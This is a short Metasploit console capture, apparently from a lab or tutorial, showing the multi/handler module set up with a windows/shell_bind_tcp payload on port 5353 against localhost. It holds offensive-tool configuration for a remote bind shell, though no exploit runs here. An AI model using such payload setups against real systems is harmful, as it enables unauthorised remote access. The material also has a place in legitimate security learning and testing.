 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell_bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     5353             yes       The listen port
RHOST     127.0.0.1        no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >